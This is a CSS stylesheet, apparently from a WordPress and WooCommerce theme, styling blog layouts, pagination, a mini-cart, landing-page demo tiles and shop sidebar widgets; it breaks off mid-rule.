.insight-pagination a.prev, .insight-pagination span.prev {
    border: none;
}

.insight-pagination a.prev:before, .insight-pagination span.prev:before {
    content: '\f3d2';
    font-family: Ionicons;
    margin-right: 10px;
}

.insight-pagination a.next, .insight-pagination span.next {
    border: none;
}

.insight-pagination a.next:after, .insight-pagination span.next:after {
    content: '\f3d3';
    font-family: Ionicons;
    margin-left: 10px;
}

.blog-list-style {
    margin-bottom: 50px;
}

.blog-list-style .post-thumbnail {
    position: relative;
}

.blog-list-style .post-thumbnail img {
    width: 100%;
    height: auto;
    padding: 17px;
    border: 3px solid #f1eeea;
    z-index: 97;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.blog-list-style .post-thumbnail:before, .blog-list-style .post-thumbnail:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.blog-list-style .post-thumbnail:before {
    border-top: 3px solid #5fbd74;
    border-bottom: 3px solid #5fbd74;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}

.blog-list-style .post-thumbnail:after {
    border-right: 3px solid #5fbd74;
    border-left: 3px solid #5fbd74;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}

.blog-list-style:hover .post-thumbnail:before, .blog-list-style:hover .post-thumbnail:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.blog-list-style:hover .post-thumbnail:after {
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

.blog-list-style .entry-meta {
    margin-bottom: 20px;
    font-size: 15px;
}

.blog-list-style .entry-meta span {
    margin-right: 20px;
    color: #aaaaaa;
}

.blog-list-style .entry-meta span i {
    margin-right: 5px;
    font-size: 15px;
}

.blog-list-style .entry-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #392a25;
    position: relative;
}

.blog-list-style .entry-title:before {
    content: '';
    width: 60px;
    height: 1px;
    background: #5fbd74;
    display: block;
    position: absolute;
    left: -70px;
    top: 20px;
}

.blog-list-style .entry-content {
    font-size: 15px;
    color: #5e5a54;
    line-height: 1.6;
    margin-bottom: 20px;
}

.blog-list-style .entry-more {
    margin-top: 20px;
}

.blog-list-style .entry-more a {
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    color: #5e5a54;
}

.blog-list-style .entry-more a:hover {
    color: #5fbd74;
}

.blog-list-style .no-thumbnail .entry-title:before {
    display: none;
}

.sticky .col-md-5, .sticky .col-md-7 {
    flex: 0 0 100%;
    max-width: 100%;
}

.sticky.blog-list-style .entry-title {
    font-size: 30px;
    border-left: 3px solid #5fbd74;
    padding-left: 14px;
}

.sticky.blog-list-style .entry-title:before {
    display: none;
}

.sticky .post-thumbnail {
    margin-bottom: 30px;
}

.blog-grid .post,
.insight-blog.grid .post,
.insight-blog.grid_has_padding .post {
    width: 33.33%;
}

@media (max-width: 991px) {
    .blog-grid .post,
    .insight-blog.grid .post,
    .insight-blog.grid_has_padding .post {
        width: 50%;
    }
}

@media (max-width: 768px) {
    .blog-grid .post,
    .insight-blog.grid .post,
    .insight-blog.grid_has_padding .post {
        width: 100%;
    }
}

.blog-grid .blog-grid-style,
.insight-blog.grid .blog-grid-style,
.insight-blog.grid_has_padding .blog-grid-style {
    margin-bottom: 30px;
}

@media (max-width: 991px) {
    .blog-grid .blog-grid-style,
    .insight-blog.grid .blog-grid-style,
    .insight-blog.grid_has_padding .blog-grid-style {
        margin-bottom: 50px;
    }
}

.blog-grid .blog-grid-style .post-thumbnail,
.insight-blog.grid .blog-grid-style .post-thumbnail,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail {
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
}

.blog-grid .blog-grid-style .post-thumbnail:before, .blog-grid .blog-grid-style .post-thumbnail:after,
.insight-blog.grid .blog-grid-style .post-thumbnail:before,
.insight-blog.grid .blog-grid-style .post-thumbnail:after,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail:before,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    display: block;
    z-index: 97;
    top: 0;
    background-color: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
}

.blog-grid .blog-grid-style .post-thumbnail img,
.insight-blog.grid .blog-grid-style .post-thumbnail img,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail img {
    width: 100%;
    height: auto;
}

.blog-grid .blog-grid-style .post-thumbnail:before,
.insight-blog.grid .blog-grid-style .post-thumbnail:before,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail:before {
    left: -100%;
}

.blog-grid .blog-grid-style .post-thumbnail:after,
.insight-blog.grid .blog-grid-style .post-thumbnail:after,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail:after {
    right: -100%;
}

.blog-grid .blog-grid-style .post-thumbnail a,
.insight-blog.grid .blog-grid-style .post-thumbnail a,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail a {
    display: block;
}

.blog-grid .blog-grid-style .post-thumbnail a:before,
.insight-blog.grid .blog-grid-style .post-thumbnail a:before,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail a:before {
    z-index: 98;
    content: '\f489';
    font-family: Ionicons;
    font-size: 40px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 0;
    margin-left: -20px;
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.blog-grid .blog-grid-style .entry-meta,
.insight-blog.grid .blog-grid-style .entry-meta,
.insight-blog.grid_has_padding .blog-grid-style .entry-meta {
    margin-bottom: 20px;
    font-size: 15px;
}

.blog-grid .blog-grid-style .entry-meta span,
.insight-blog.grid .blog-grid-style .entry-meta span,
.insight-blog.grid_has_padding .blog-grid-style .entry-meta span {
    margin-right: 20px;
    color: #aaaaaa;
}

.blog-grid .blog-grid-style .entry-meta span i,
.insight-blog.grid .blog-grid-style .entry-meta span i,
.insight-blog.grid_has_padding .blog-grid-style .entry-meta span i {
    margin-right: 5px;
    font-size: 15px;
}

.blog-grid .blog-grid-style .entry-title,
.insight-blog.grid .blog-grid-style .entry-title,
.insight-blog.grid_has_padding .blog-grid-style .entry-title {
    font-size: 20px;
    margin-bottom: 20px;
    color: #392a25;
    position: relative;
}

.blog-grid .blog-grid-style .entry-content,
.insight-blog.grid .blog-grid-style .entry-content,
.insight-blog.grid_has_padding .blog-grid-style .entry-content {
    font-size: 15px;
    color: #5e5a54;
    line-height: 1.6;
    margin-bottom: 20px !important;
}

.blog-grid .blog-grid-style .entry-more a,
.insight-blog.grid .blog-grid-style .entry-more a,
.insight-blog.grid_has_padding .blog-grid-style .entry-more a {
    font-size: 15px;
    font-weight: 700;
    color: #5e5a54;
    display: block;
    padding-left: 40px;
    position: relative;
}

.blog-grid .blog-grid-style .entry-more a:before,
.insight-blog.grid .blog-grid-style .entry-more a:before,
.insight-blog.grid_has_padding .blog-grid-style .entry-more a:before {
    content: '';
    width: 30px;
    height: 1px;
    background: #ababab;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 10px;
}

.blog-grid .blog-grid-style .entry-more a:hover,
.insight-blog.grid .blog-grid-style .entry-more a:hover,
.insight-blog.grid_has_padding .blog-grid-style .entry-more a:hover {
    color: #5fbd74;
}

.blog-grid .blog-grid-style:hover .post-thumbnail:before,
.insight-blog.grid .blog-grid-style:hover .post-thumbnail:before,
.insight-blog.grid_has_padding .blog-grid-style:hover .post-thumbnail:before {
    left: 0;
    opacity: 1;
}

.blog-grid .blog-grid-style:hover .post-thumbnail:after,
.insight-blog.grid .blog-grid-style:hover .post-thumbnail:after,
.insight-blog.grid_has_padding .blog-grid-style:hover .post-thumbnail:after {
    right: 0;
    opacity: 1;
}

.blog-grid .blog-grid-style:hover .post-thumbnail a:before,
.insight-blog.grid .blog-grid-style:hover .post-thumbnail a:before,
.insight-blog.grid_has_padding .blog-grid-style:hover .post-thumbnail a:before {
    opacity: 1;
    margin-top: -20px;
}

.blog-classic-style {
    margin-bottom: 50px;
}

.blog-classic-style .entry-desc {
    border: 1px solid #f1eeea;
    padding: 40px 30px 35px;
}

.blog-classic-style .entry-meta {
    margin-bottom: 20px;
    font-size: 14px;
}

.blog-classic-style .entry-meta span {
    margin-right: 20px;
    color: #aaaaaa;
}

.blog-classic-style .entry-meta span i {
    margin-right: 5px;
    font-size: 15px;
}

.blog-classic-style .entry-title {
    margin-bottom: 20px;
    color: #392a25;
    position: relative;
}

.blog-classic-style .entry-content {
    font-size: 15px;
    color: #5e5a54;
    line-height: 1.6;
    margin-bottom: 40px;
}

.blog-classic-style .entry-share {
    align-self: center;
    text-align: right;
}

@media (max-width: 991px) {
    .blog-classic-style .entry-share {
        margin-top: 20px;
    }
}

.blog-classic-style .entry-share i {
    color: #7fca8f;
    margin-right: 5px;
}

.blog-classic-style .entry-share span {
    margin-left: 10px;
    font-weight: bold;
}

@media (max-width: 768px) {
    .container {
        padding-left: 45px;
        padding-right: 45px;
    }

    .copyright .copyright_text, .copyright .copyright_payment_img {
        text-align: center;
        margin-top: 10px;
    }

    body.admin-bar header.headroom--not-top {
        top: 0;
    }

    body.woocommerce .products.list .product .product-info {
        margin-top: 20px;
    }

    body.woocommerce .products.list .product .product-info .product-rate {
        position: relative !important;
        top: auto !important;
        right: auto !important;
        text-align: left !important;
    }

    body.woocommerce .products.list .product .product-info .product-rate .star-rating {
        margin-top: 5px !important;
    }

    body.woocommerce .products.list .product .product-info .product-rate .text-rating {
        position: relative !important;
        top: auto !important;
        right: auto !important;
    }

    .topbar {
        text-align: center;
    }

    .topbar .topbar__text span {
        display: block;
        border: none !important;
        margin: 0 !important;
        padding: 0 !important;
    }

    .topbar .topbar__menu {
        text-align: center;
    }

    .topbar .topbar__menu ul li {
        padding: 0 10px;
        margin: 0;
    }

    .blog-list-style .post-thumbnail {
        margin-bottom: 30px;
    }

    body.woocommerce.single-product .woocommerce-tabs ul.tabs {
        margin-bottom: 0 !important;
    }
}

@media (max-width: 1000px) {
    .vc_column_container.vc_col-sm-4, .vc_column_container.vc_col-sm-8, .vc_column_container.vc_col-sm-6 {
        width: 100%;
    }

    .vc_column_container .slick-dots {
        display: none !important;
    }
}

article.post {
    margin-bottom: 50px;
}

article.post h1 {
    font-size: 24px;
}

article.post h2 {
    font-size: 20px;
}

article.post h3 {
    font-size: 18px;
}

article.post h4, article.post h5, article.post h6 {
    font-size: 16px;
}

article.post .entry-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #392a25;
}

article.post .entry-meta {
    color: #aaaaaa;
}

article.post .entry-meta .posted-on, article.post .entry-meta .categories {
    margin-right: 20px;
}

article.post .entry-content pre {
    max-width: 600px;
}

article.post .entry-footer .share {
    text-align: right;
}

article.post a h1 {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

article.post a:hover h1 {
    color: #5fbd74;
}

.floating {
    -webkit-animation-name: floating;
    -webkit-animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
    -moz-animation-name: floating;
    -moz-animation-duration: 3s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: ease-in-out;
}

.vc_row.bg-center, .bg-center {
    background-position: center !important;
}

.vc_row.bg-center-top, .bg-center-top {
    background-position: center top !important;
}

.vc_row.bg-center-bottom, .bg-center-bottom {
    background-position: center bottom !important;
}

.vc_row.bg-left-bottom, .bg-left-bottom {
    background-position: left bottom !important;
}

.bg-no-repeat {
    background-repeat: no-repeat !important;
}

.bg-repeat-x {
    background-repeat: repeat-x !important;
}

.bg-repeat-y {
    background-repeat: repeat-y !important;
}

.wpb_single_image.img-w100 figure {
    width: 100%;
    padding: 0;
}

.wpb_single_image.img-w100 figure .vc_single_image-wrapper {
    width: 100%;
}

.wpb_single_image.img-w100 figure .vc_single_image-wrapper img {
    width: 100%;
    height: auto;
}

.mw-460 {
    max-width: 460px !important;
    margin: 0 auto !important;
}

.mw-480 {
    max-width: 480px !important;
    margin: 0 auto !important;
}

.mw-480-l {
    max-width: 480px !important;
}

.mw-500 {
    max-width: 500px !important;
    margin: 0 auto !important;
}

.mw-500-l {
    max-width: 500px !important;
}

.mw-560 {
    max-width: 560px !important;
    margin: 0 auto !important;
}

.mw-560-l {
    max-width: 560px !important;
}

.mw-560-r {
    max-width: 560px !important;
    margin-left: auto !important;
    margin-right: 0 !important;
}

.mw-600 {
    max-width: 600px !important;
    margin: 0 auto !important;
}

.mw-640 {
    max-width: 640px !important;
    margin: 0 auto !important;
}

.mw-670 {
    max-width: 670px !important;
    margin: 0 auto !important;
}

.mw-720 {
    max-width: 720px !important;
    margin: 0 auto !important;
}

.mw-790 {
    max-width: 790px !important;
    margin: 0 auto !important;
}

.mw-790-l {
    max-width: 790px !important;
}

.mw-800 {
    max-width: 800px !important;
    margin: 0 auto !important;
}

.mw-1900 {
    max-width: 1900px !important;
    margin: 0 auto !important;
}

.position-static {
    position: static !important;
}

[class*='absolute-object'] {
    position: absolute !important;
    z-index: 2;
}

[class*='absolute-object'] figure {
    padding: 0;
}

@media (max-width: 991px) {
    [class*='absolute-object'] {
        display: none !important;
    }
}

.absolute-object1 {
    left: 0;
    top: -100px;
}

.absolute-object2 {
    right: 0;
    bottom: -100px;
}

@media (max-width: 991px) {
    .m-left {
        text-align: left !important;
    }

    .m-center {
        text-align: center !important;
    }

    .m-right {
        text-align: right !important;
    }

    .m-nobg, .vc_row.m-nobg {
        background: none !important;
        background-image: none !important;
    }
}

body.landing .mw-750 {
    max-width: 750px;
    margin: 0 auto;
}

body.landing .hide-main-title h2 {
    display: none;
}

body.landing .gv-font {
    font-family: "Great Vibes" !important;
}

body.landing .align-right {
    text-align: right;
}

body.landing .demo-hover a {
    position: relative;
}

body.landing .demo-hover a:before {
    content: '';
    width: 100%;
    height: 100%;
    background-color: #f5f3f0;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 7;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.landing .demo-hover a:after {
    content: '\f39c';
    font-family: Ionicons;
    font-size: 20px;
    position: absolute;
    top: 60%;
    left: 50%;
    z-index: 8;
    color: #fff;
    width: 48px;
    height: 48px;
    line-height: 48px;
    border-radius: 24px;
    text-align: center;
    background-color: #5fbd74;
    transform: translate(-50%, -50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.landing .demo-hover:hover a:before {
    opacity: .8;
    visibility: visible;
}

body.landing .demo-hover:hover a:after {
    top: 50%;
    opacity: 1;
    visibility: visible;
}

body.landing .demo-coming a {
    position: relative;
}

body.landing .demo-coming a:before {
    content: '';
    width: 100%;
    height: 100%;
    background-color: #f5f3f0;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 7;
    opacity: .8;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.landing .demo-coming a:after {
    content: 'Coming soon';
    font-size: 16px;
    font-weight: 700;
    color: #5fbd74;
    height: 48px;
    line-height: 48px;
    padding: 0 20px;
    background-color: #fff;
    z-index: 8;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute;
    display: block;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
}

body.landing #welcome, body.landing #responsive {
    background-position: center bottom !important;
    background-repeat: no-repeat !important;
}

body.landing .footer, body.landing .copyright {
    display: none;
}

[class*="hint--"]:after {
    text-shadow: none !important;
}

.mini-cart-wrap {
    text-align: left;
}

.mini-cart-wrap .mini-cart {
    display: inline-block;
    cursor: pointer;
}

.mini-cart-wrap .mini-cart .mini-cart-text {
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 400;
    color: #5e5a54;
}

.mini-cart-wrap .mini-cart .mini-cart-text .mini-cart-total {
    display: block;
    font-weight: 700;
    font-size: 16px;
    color: #392a25;
}

.mini-cart-wrap .widget_shopping_cart_content {
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 99999;
    visibility: hidden;
    overflow: auto;
    padding: 0;
    width: 370px;
    text-align: left;
    font-size: 15px;
    background-color: #fff;
    opacity: 0;
    -moz-box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
    box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list {
    padding: 30px;
    margin: 0;
    max-height: 373px;
    overflow: auto;
    border-bottom: 1px solid #f1eeea;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li {
    padding: 20px 0;
    border-bottom: 1px solid #f1eeea;
    display: inline-block;
    width: 100%;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li:first-child {
    padding-top: 0;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li:before, .mini-cart-wrap .widget_shopping_cart_content .cart_list li:after {
    display: none !important;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li img {
    float: left;
    margin: 0 20px 0 0;
    width: 80px;
    height: 80px;
    border: 2px solid #f1eeea;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li .quantity {
    display: block;
    max-width: none;
    border: none;
    color: #5fbd74;
    padding: 0;
    margin-top: 10px;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li .quantity span {
    float: none;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li a {
    font-weight: 700;
    display: block;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li .remove {
    position: relative;
    float: right;
    width: 20px;
    height: 20px;
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    border-radius: 0;
    color: #5e5a54 !important;
    font-weight: 400;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li .remove:hover {
    background: none;
    color: red !important;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li.empty {
    color: #222;
    font-weight: 400;
}

.mini-cart-wrap .widget_shopping_cart_content .total {
    margin: 0;
    padding: 30px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
    border-bottom: 1px solid #f1eeea;
    position: relative;
}

.mini-cart-wrap .widget_shopping_cart_content .total .amount {
    position: absolute;
    right: 30px;
    top: 25px;
    color: #5fbd74;
    font-size: 24px;
}

.mini-cart-wrap .widget_shopping_cart_content .buttons {
    margin: 0;
    padding: 30px;
    text-align: center;
}

.mini-cart-wrap .widget_shopping_cart_content .buttons a {
    margin: 0 5px;
    height: 40px;
    line-height: 36px;
    border: 2px solid #5fbd74;
    padding: 0 20px;
    background: #5fbd74;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    letter-spacing: .05em;
}

.mini-cart-wrap .widget_shopping_cart_content .buttons a.checkout {
    background: none;
    color: #5fbd74;
    border-color: #5fbd74;
}

.mini-cart-wrap .widget_shopping_cart_content .buttons a:hover {
    background-color: #5fbd74;
    color: #fff !important;
}

.mini-cart-wrap .widget_shopping_cart_content .wc-forward {
    display: inline-block;
    margin: 15px 0;
    padding: 15px 20px;
    text-transform: uppercase;
    line-height: 1;
    background-color: #ebe9eb;
    font-size: 14px;
    color: #000;
    font-weight: 700;
}

.mini-cart-wrap .widget_shopping_cart_content .wc-forward:hover {
    background-color: #dad8da;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation {
    display: inline-block;
    margin: 0;
    padding: 0;
    border: none;
    box-sizing: border-box;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation:before, .mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation:after {
    display: none;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation dt {
    padding: 0;
    text-transform: capitalize;
    display: inline-block;
    font-weight: 400;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation dd {
    margin: 0;
    padding: 0;
    display: inline-block;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation dd p {
    margin: 0;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item .quantity {
    height: auto;
    display: block;
}

.mini-cart-wrap .widget_shopping_cart_content p.woocommerce-mini-cart__empty-message {
    text-align: center;
}

.mini-cart-wrap.open .widget_shopping_cart_content {
    visibility: visible;
    opacity: 1;
}

#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {
    padding-bottom: 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    margin-bottom: 0;
}

body.woocommerce-page .content article {
    margin-bottom: 0;
}

body.woocommerce-page .content .content-area .entry-content {
    margin-bottom: 0;
}

body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search, .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search {
    position: relative;
}

body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"], .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"] {
    width: 100%;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    outline: none;
    padding: 0 15px;
    margin: 0;
    font-size: 15px;
    font-weight: 400;
    box-sizing: border-box;
}

body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"]:focus, .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"]:focus {
    border-color: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search button[type="submit"], body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search input[type="submit"], .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search button[type="submit"], .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search input[type="submit"] {
    position: absolute;
    height: 40px;
    width: 40px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-color: transparent;
    box-shadow: none;
    font-size: 0;
    border: none;
    line-height: 40px;
    padding: 0;
    margin: 0;
    top: 0;
    right: 0;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li, .insight-woo .sidebar .widget.widget_product_categories .product-categories li {
    padding: 0;
    position: relative;
    width: 100%;
    border-bottom: none;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li a, .insight-woo .sidebar .widget.widget_product_categories .product-categories li a {
    display: block;
    position: relative;
    width: 100%;
    overflow: hidden;
    z-index: 98;
    padding: 10px 0;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li a:after, .insight-woo .sidebar .widget.widget_product_categories .product-categories li a:after {
    content: "";
    display: inline-block;
    height: 0.5em;
    vertical-align: bottom;
    width: 100%;
    margin-right: -100%;
    margin-left: 10px;
    border-top: 1px solid #f1eeea;
    z-index: 98;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li span, .insight-woo .sidebar .widget.widget_product_categories .product-categories li span {
    position: absolute;
    right: 0;
    top: 10px;
    height: 22px;
    min-width: 30px;
    background-color: #fff;
    z-index: 99;
    display: block;
    text-align: right;
    color: #696969;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li:last-child, .insight-woo .sidebar .widget.widget_product_categories .product-categories li:last-child {
    margin-bottom: 0;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li.current-cat, .insight-woo .sidebar .widget.widget_product_categories .product-categories li.current-cat {
    font-weight: 700;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li.current-cat a, .insight-woo .sidebar .widget.widget_product_categories .product-categories li.current-cat a {
    color: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li:hover > span, .insight-woo .sidebar .widget.widget_product_categories .product-categories li:hover > span {
    color: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li .children, .insight-woo .sidebar .widget.widget_product_categories .product-categories li .children {
    padding-left: 15px;
}

body.woocommerce .sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content, .insight-woo .sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #f1eeea;
    height: 4px;
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.woocommerce .sidebar .widget.widget_price_filter .ui-slider .ui-slider-range, .insight-woo .sidebar .widget.widget_price_filter .ui-slider .ui-slider-range {
    background: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_price_filter .ui-slider .ui-slider-handle, .insight-woo .sidebar .widget.widget_price_filter .ui-slider .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 6px;
    background: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_price_filter .price_slider_amount, .insight-woo .sidebar .widget.widget_price_filter .price_slider_amount {
    margin-top: 30px;
}

body.woocommerce .sidebar .widget.widget_price_filter .price_slider_amount button, .insight-woo .sidebar .widget.widget_price_filter .price_slider_amount button {
    outline: none;
    background: #f1eeea;
    color: #5e5a54;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 1;
    padding: 10px 20px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .sidebar .widget.widget_price_filter .price_slider_amount button:hover, .insight-woo .sidebar .widget.widget_price_filter .price_slider_amount button:hover {
    background: #5fbd74;
    color: #fff;
}

body.woocommerce .sidebar .widget.widget_products li, .insight-woo .sidebar .widget.widget_products li {
    border-bottom: none;
}

body.woocommerce .sidebar .widget.widget_products li:last-child, .insight-woo .sidebar .widget.widget_products li:last-child {
    padding-bottom: 0;
}

body.woocommerce .sidebar .widget.widget_products li a, .insight-woo .sidebar .widget.widget_products li a {
    display: block;
}

body.woocommerce .sidebar .widget.widget_products li a img, .insight-woo .sidebar .widget.widget_products li a img {
    width: 80px;
    height: 80px;
    border: 2px solid #f1eeea;
    float: left;
    margin: 0 20px 0 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .sidebar .widget.widget_products li .star-rating, .insight-woo .sidebar .widget.widget_products li .star-rating {
    font-size: 16px !important;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 83px;
    margin-right: -3px;
}

body.woocommerce .sidebar .widget.widget_products li .star-rating:before, .insight-woo .sidebar .widget.widget_products li .star-rating:before {
    content: "\f3ae \f3ae \f3ae \f3ae \f3ae";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

body.woocommerce .sidebar .widget.widget_products li .star-rating span, .insight-woo .sidebar .widget.widget_products li .star-rating span {
    color: #f5cc26;
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

body.woocommerce .sidebar .widget.widget_products li .star-rating span:before, .insight-woo .sidebar .widget.widget_products li .star-rating span:before {
    content: "\f2fc \f2fc \f2fc \f2fc \f2fc";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    top: 0;
    position: absolute;
    left: 0;
}

body.woocommerce .sidebar .widget.widget_products li .amount, .insight-woo .sidebar .widget.widget_products li .amount {
    color: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_products li ins, .insight-woo .sidebar .widget.widget_products li ins {
    background: none;
}

body.woocommerce .sidebar .widget.widget_products li del, .insight-woo .sidebar .widget.widget_products li del {
    color: #cbcac8;
}

body.woocommerce .sidebar .widget.widget_products li del .amount, .insight-woo .sidebar .widget.widget_products li del .amount {
    color: #cbcac8;
}

body.woocommerce .sidebar .widget.widget_products li:hover img, .insight-woo .sidebar .widget.widget_products li:hover img {
    border-color: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_product_tag_cloud a, .insight-woo .sidebar .widget.widget_product_tag_cloud a {
    padding: 8px 15px;
    background: #fbfaf9;
    border: 1px solid #efefef;
    -webkit-border-radius: 2px;
